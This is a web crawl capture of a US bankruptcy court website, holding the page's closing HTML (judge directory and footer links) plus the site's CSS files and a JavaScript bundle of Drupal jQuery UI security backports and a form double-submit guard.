<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></div>
</nav>
<div id="block-views-judge-directory-block-1" class="block block--views block--views-judge-directory-block-1">
        <div class="block__content">
    <div class="view view-judge-directory view-id-judge_directory view-display-id-block_1 view-dom-id-8e0fe0eeb5266c578de10d925796a9f3">
        
  
  
      <div class="view-content">
      <form class="ctools-jump-menu" action="/judges/judge-locations/san-fernando-valley" method="post" id="ctools-jump-menu" accept-charset="UTF-8"><div><div class="container-inline"><div class="form-item form-type-select form-item-jump">
 <select class="ctools-jump-menu-select ctools-jump-menu-change form-select" id="edit-jump" name="jump"><option value="" selected="selected">Select a Judge...</option><option value="eb4d5716d4b7de12ac0a418a2bedaf5b::/judges/honorable-theodor-c-albert">  
          Albert, T.  </option><option value="7d8d9a02bac89c104a69230da58ea1b7::/judges/honorable-martin-r-barash">  
          Barash, M.  </option><option value="6a2dfa7c52e70d4e1ede406a96797fcf::/judges/honorable-neil-w-bason">  
          Bason, N.  </option><option value="1805bdb667509a5682032954593b0e19::/judges/honorable-sheri-bluebond">  
          Bluebond, S.   </option><option value="4c7f940ea69269bc11357fbde3e42f2e::/judges/honorable-julia-w-brand-chief-judge">  
          Brand, J. (Chief Judge)  </option><option value="20ee2bd0f0bd87660eec9f8d74a9c1e1::/judges/honorable-scott-c-clarkson">  
          Clarkson, S.  </option><option value="18d01dac7a7b86274936428c1026ca2d::/judges/honorable-ronald-clifford-iii">  
          Clifford III, R.  </option><option value="2aa9e8d68f04905548253fc4fccf2eb4::/judges/honorable-mark-d-houle">  
          Houle, M.  </option><option value="18b3046b5ff34510be18f7e3d6e80def::/judges/honorable-victoria-s-kaufman">  
          Kaufman, V.  </option><option value="5a49fa59e278c1920b0b586f7c055391::/judges/honorable-sandra-r-klein">  
          Klein, S.  </option><option value="148e61661734af8796f7d9f72da6071b::/judges/honorable-robert-n-kwan">  
          Kwan, R.  </option><option value="61253d6258b8ea97b81ceac423d4ec0c::/judges/honorable-geraldine-mund">  
          Mund, G.  </option><option value="8245d93a9375699ec3ace6dc37a5d9e7::/judges/honorable-magdalena-reyes-bordeaux">  
          Reyes Bordeaux, M.  </option><option value="47e9cee570ac7cb07ba49c1110db29d4::/judges/honorable-barry-russell">  
          Russell, B.  </option><option value="e8914d27962416c4467645c7f96101b1::/judges/honorable-deborah-j-saltzman">  
          Saltzman, D.  </option><option value="e84a5d48802990a9dd707fbb36c6ebd3::/judges/honorable-erithe-smith">  
          Smith, E.  </option><option value="c00830dd5c0ea201bfaf8a9b585b48bc::/judges/honorable-maureen-tighe">  
          Tighe, M.  </option><option value="e6bc872bf718996293dae9259ef18b75::/judges/honorable-scott-h-yun">  
          Yun, S.  </option><option value="8d305b32dc13e326efb44ed89e2aac07::/judges/honorable-gregg-w-zive">  
          Zive, G.  </option><option value="8d1efada679c556d88dbf8a6d2cbccbc::/judges/honorable-vincent-p-zurzolo">  
          Zurzolo, V.  </option></select>
</div>
<input class="ctools-jump-menu-button ctools-jump-menu-hide form-submit" type="submit" id="edit-go" name="op" value="Go" /></div><input type="hidden" name="form_build_id" value="form-BLzloFNqNO49gFQfE-mFGdafYELzjAggCJ3Cq82izXk" />
<input type="hidden" name="form_id" value="ctools_jump_menu" />
</div></form>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5706" class="block block--nodeblock block--nodeblock-5706">
        <div class="block__content">
    <div id="node-5706" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.cacb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.cacb.uscourts.gov/" id="vietnamese" style="font-size:11px">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.cacb.uscourts.gov/" id="chinese" style="font-size:12px">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.cacb.uscourts.gov/" id="japanese" style="font-size:13px">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.cacb.uscourts.gov/" id="armenian" style="font-size:12px">հայերեն</a> </span></span>
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-112" class="block block--nodeblock block--nodeblock-112">
        <div class="block__content">
    <div id="node-112" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-sub-footer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global - Sub Footer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="special-footer">
<div class="footcol">
<h2>Publications/Notices</h2>
<p><a href="/news/public-notices">Public Notices</a><br />
<a href="/sites/cacb/files/documents/Enjoined.pdf" target="_blank">Enjoined Petition Preparers</a><br />
<a href="/attorney-disciplinary-actions">Attorney Disciplinary Actions</a><br />
<a href="/non-compliance-attorneys">Non-Compliance Attorneys</a><br />
<a href="/publications">Court Publications</a><br />
<a href="/cases-interest">Cases of Interest</a><br />
<a href="/notice-of-sales">Sale of Estate Property</a><br />
<a href="/statistics">Monthly/Yearly Statistics</a><br />
<a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a><br />
<a href="/privacy-policy">Privacy Policy</a></p>
</div>
<div class="footcol">
<h2>Bankruptcy Resources</h2>
<p><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11)</a><br />
<a href="/the-central-guide">The Central Guide</a><br />
<a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/" target="_blank">Federal Rules of Bankruptcy Procedure</a><br />
<a href="/local-rules">Local Bankruptcy Rules</a><br />
<a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rule Forms</a><br />
<a href="/the-central-guide/orders-or-judgments-interest-rate-post-judgment">Post Judgment Interest Rates</a><br />
<a href="/the-central-guide/addresses-federal-and-state-government-agencies-0" target="_blank">Government Units' Mailing Addresses</a><br />
<a href="/videos">Media Gallery</a></p>
</div>
<div class="footcol">
<h2>Contact Us</h2>
<p><a href="/contact-us">Contact Us</a><br />
<a href="http://cacb.timetap.com">Schedule Appointment with Intake</a><br />
<a href="mailto:ECF_Support@cacb.uscourts.gov">Email CM/ECF</a><br />
<a href="/the-central-guide/hearings-lbr-9075-1a-emergencies-48-hours-notice" target="_blank">Emergency Motion Contacts</a><br />
<a href="/unclaimed-funds-search">Unclaimed Funds Search</a><br />
<a href="/accommodations">Accommodations</a></p>
<h2>Judicial Misconduct</h2>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a><br />
<a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability</a><br />
<a href="https://www.ca9.uscourts.gov/misconduct/rules/" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a><br />
<a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf" target="_blank">Complaint of Judicial Misconduct or Disability</a></p>
</div>
<div class="footcol">
<h2>Employment</h2>
<p><a href="/careers/job-listing">All Jobs</a><br />
<a href="/careers">Careers</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a><br />
<a href="/sites/cacb/files/documents/ApplicationForEmployment.pdf" target="_blank">Court Application</a><br />
<a href="http://www.usajobs.gov/" target="_blank">USAJobs.gov</a></p>
<p> </p>
<div style="clear:both;"> </div>
</div>
<p> </p>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-268" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-267" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=es&amp;u=www.cacb.uscourts.gov&amp;anno=2" target="_blank">Translate</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-9824" class="block block--nodeblock block--nodeblock-9824">
        <div class="block__content">
    <div id="node-9824" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/home-page-chat-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Home Page - Chat Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "66fe984c-b573-4fd9-ae1c-b645eb816d10");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'cacb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t8vbcx
body_size: 2305
content:
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx
body_size: 975
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
	.rwd-table-block iframe {max-width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx
body_size: 304
content:
#special-footer {margin-bottom:7px;background:white;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx
body_size: 2257
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*homepage front slide show nav */
.front .flex-control-nav {display:none;}
.front .flexslider .flex-pauseplay a {display:none;}
.front .flex-pauseplay {display:none;}

/*hide edit and delete columns in views */
.views-field-edit-node {display:none;}
.views-field-delete-node {display:none;}
.logged-in .views-field-edit-node {display:table-cell;}
.logged-in .views-field-delete-node {display:table-cell;}

td.views-field-field-go-no {width:11%;}
img, media {max-width:default;}

/* fixes ul and ol not showing on faq pages */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* fixes line height for b content wrapping */
html b {line-height: 1.4;}

/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx
body_size: 131
content:
/* hides form-input-type during advanced searches */
div.criterion .form-item-type {display:none;}
#edit-advanced {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx
body_size: 408
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx
body_size: 887
content:
div.button, p.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
div.button a, p.button a {color:#fff !important;display:inline-block;}
a.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
a.button:hover {color:#fff;}
.ui-widget p.button a {color:#fff !important;text-decoration:none;}
.ui-widget p.button a:hover {text-decoration:underline;}
.side-by-side {display:inline-block;}

/* Google directions button on court pages */
a.directions-button {text-align:center;border:1px solid #212121;display:block;padding:5px 40px; background:#2981ca;border-radius:5px;margin:10px 0px;font-size:17px;}
a.directions-button {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx
body_size: 74
content:
#__ba_panel #_ba__button_link:not(:first-child) #_ba__link {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx
body_size: 1450
content:
/* This was setup for COVID-19 */
.blocktheme-green h2 {color:#fff;font-size:21px;font-family: 'opensans-regular',sans-serif;font-weight:800;}
.blocktheme-green div.oho-alert-text {font-size:17px;position:relative;display:inline-block;color:#fff;width:90%;left:15px;}
.blocktheme-green p {color:#fff;margin:15px 0px 10px 0px;}
.blocktheme-green .fa{font-size: 55px;color:#fff;position:relative;vertical-align:top;}
.blocktheme-green {background:#017951;border-radius:5px;padding:10px;}
.blocktheme-green a {color:#fff;text-decoration:none;font-weight:bold;}
.blocktheme-green a:hover {text-decoration:underline;color:#fff;}
.blocktheme-green h1 {color:#fff;}

/* This was setup for Accordions nodeblocks using Jquery UI added to sidebar regions */
.blocktheme-accordion .ui-state-default, .blocktheme-accordion .ui-widget-content .ui-state-default, .blocktheme-accordion .ui-widget-header .ui-state-default {background-color: lightblue;}
.blocktheme-accordion .ui-state-default .ui-icon {background-image: url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_231a04_256x240.png);}
.blocktheme-accordion .ui-accordion .ui-accordion-content {padding:5px;}

/* borders the block and adds background to block title */
.blocktheme-gray {border:1px solid #ccc;padding:0px;}
.blocktheme-gray h2:first-child {background:#aeb0b5;margin:0;padding:10px 0px;color:#fff;text-align:center;}
.blocktheme-gray .block__content {padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx
body_size: 41
content:
#pageHeader #businessLogo {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx
body_size: 1224
content:
.usa-card {
  vertical-align:top;
  background-color: white;
  font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  line-height: 1.5;
  border-width: 2px;
  border-color: #E4E4E4;
  border-style: solid;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  border-radius: 0.5rem;
  display:inline-block;
  width:30%;
  box-shadow: 0px 4px 8px #cccccc;
  text-align:left;
}

.usa-card-img {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem;
  overflow: hidden;
}
.usa-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.with-image {
height:500px;
}

.without-image {
height:300px;
}

.usa-card-container {
 padding:20px;
}
  

.usa-card h2 {
font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  font-weight: bold;
  font-size: 24px;
  line-height:1.2;
  }

.usa-card .button {
display: inline-block;
  padding: 10px 16px;
  color: white;
  font-size: 16px;
  font-family: inherit;
  border-radius: 30px;
  text-decoration: none;
  cursor: pointer;
  background-color: #0159A5;
  }
  
  
 @media (max-width: 725px) {
 .usa-card {
 width:80%;
 margin: 2%;
 }

 }

--- FILE ---
content_type: application/javascript
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js
body_size: 5645
content:
/**
 * Backport of security fix from:
 * https://github.com/jquery/jquery-ui/pull/1955/files
 */

(function ($) {

  // No backport is needed if we're already on jQuery UI 1.13 or higher.
  var versionParts = $.ui.version.split('.');
  var majorVersion = parseInt(versionParts[0]);
  var minorVersion = parseInt(versionParts[1]);
  if ( (majorVersion > 1) || (majorVersion === 1 && minorVersion >= 13) ) {
    return;
  }

  var fnOriginalPosition = $.fn.position;
  $.fn.extend({
    'position': function (options) {
      if (typeof options === 'undefined') {
        return fnOriginalPosition.call(this);
      }

      // Make sure string options are treated as CSS selectors
      var target = typeof options.of === "string" ?
        $(document).find(options.of) :
        $(options.of);

      options.of = (target[0] === undefined) ? null : target;
      return fnOriginalPosition.call(this, options);
    }
  });

})(jQuery);
;
/**
 * Backport of security fixes from:
 * https://bugs.jqueryui.com/ticket/6016
 * https://github.com/jquery/jquery-ui/pull/1635/files
 */

(function ($) {

  // Parts of this backport differ by jQuery version.
  var versionParts = $.ui.dialog.version.split('.');
  var majorVersion = parseInt(versionParts[0]);
  var minorVersion = parseInt(versionParts[1]);

  if (majorVersion === 1 && minorVersion < 13) {
    var _originalSetOption = $.ui.dialog.prototype._setOption;
    var _originalCreateTitlebar = $.ui.dialog.prototype._createTitlebar;

    $.extend($.ui.dialog.prototype, {

      _createTitlebar: function () {
        if (this.options.closeText) {
          this.options.closeText = Drupal.checkPlain(this.options.closeText);
        }
        _originalCreateTitlebar.apply(this, arguments);
      },

      _setOption: function (key, value) {
        if (key === 'title' || key == 'closeText') {
          if (value) {
            value = Drupal.checkPlain(value);
          }
        }
        _originalSetOption.apply(this, [key, value]);
      }
    });

    if (majorVersion === 1 && minorVersion < 10) {
      var _originalCreate = $.ui.dialog.prototype._create;

      $.extend($.ui.dialog.prototype, {

        _create: function () {
          if (!this.options.title) {
            var defaultTitle = this.element.attr('title');
            // .attr() might return a DOMElement
            if (typeof defaultTitle !== "string") {
              defaultTitle = "";
            }
            this.options.title = defaultTitle;
          }
          this.options.title = Drupal.checkPlain(this.options.title);
          _originalCreate.apply(this, arguments);
        },
      });
    }
  }

})(jQuery);
;
(function ($) {

/**
 * Prevents consecutive form submissions of identical form values.
 *
 * Repetitive form submissions that would submit the identical form values are
 * prevented, unless the form values are different from the previously
 * submitted values.
 *
 * This is a simplified re-implementation of a user-agent behavior that should
 * be natively supported by major web browsers, but at this time, only Firefox
 * has a built-in protection.
 *
 * A form value-based approach ensures that the constraint is triggered for
 * consecutive, identical form submissions only. Compared to that, a form
 * button-based approach would (1) rely on [visible] buttons to exist where
 * technically not required and (2) require more complex state management if
 * there are multiple buttons in a form.
 *
 * This implementation is based on form-level submit events only and relies on
 * jQuery's serialize() method to determine submitted form values. As such, the
 * following limitations exist:
 *
 * - Event handlers on form buttons that preventDefault() do not receive a
 *   double-submit protection. That is deemed to be fine, since such button
 *   events typically trigger reversible client-side or server-side operations
 *   that are local to the context of a form only.
 * - Changed values in advanced form controls, such as file inputs, are not part
 *   of the form values being compared between consecutive form submits (due to
 *   limitations of jQuery.serialize()). That is deemed to be acceptable,
 *   because if the user forgot to attach a file, then the size of HTTP payload
 *   will most likely be small enough to be fully passed to the server endpoint
 *   within (milli)seconds. If a user mistakenly attached a wrong file and is
 *   technically versed enough to cancel the form submission (and HTTP payload)
 *   in order to attach a different file, then that edge-case is not supported
 *   here.
 *
 * Lastly, all forms submitted via HTTP GET are idempotent by definition of HTTP
 * standards, so excluded in this implementation.
 */
Drupal.behaviors.formSingleSubmit = {
  attach: function () {
    function onFormSubmit (e) {
      var $form = $(e.currentTarget);
      var formValues = $form.serialize();
      var previousValues = $form.attr('data-drupal-form-submit-last');
      if (previousValues === formValues) {
        e.preventDefault();
      }
      else {
        $form.attr('data-drupal-form-submit-last', formValues);
      }
    }

    $('body').once('form-single-submit')
      .delegate('form:not([method~="GET"])', 'submit.singleSubmit', onFormSubmit);
  }
};

})(jQuery);
;
